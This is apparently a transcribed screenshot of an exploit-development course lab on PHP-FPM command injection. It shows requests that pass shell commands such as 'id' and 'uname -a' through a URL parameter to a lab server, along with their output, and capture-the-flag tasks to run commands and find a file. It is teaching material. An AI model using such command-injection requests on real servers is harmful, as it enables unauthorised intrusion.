 samsclass.info: Sam Bowne Class I
CNIT 127: Exploit Development -- S
Introduction to Exploit Development
ED 106: PHP-FPM Command In
bowneconsultingcontent.com/pub/EH/proj/ED106.htm
The "id" command executes, as shown below.
Refresh the page several times--sometimes it works, and sometimes the page is empty. That is normal; this exploit only infects some of the php-fpm workers.
35.226.109.42:8080/script.php?a=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Flag ED 106.1: Linux Version (10 pts)
Execute the "uname -a" command on the server.
The flag is covered by a green rectangle in the image below.
35.226.109.42:8080/script.php?a=uname%20-a
Linux 6071bda1fa1c 4.9.0-11-amd64 #1 SMP 4.9.189-3 (2019-09-02) x86_64 x86_64
x86_64 GNU/Linux
Flag ED 106.2: HTML File (5 pts)
There is an HTML file in the /var/www/html directory.
Find that filename. It's the flag.
References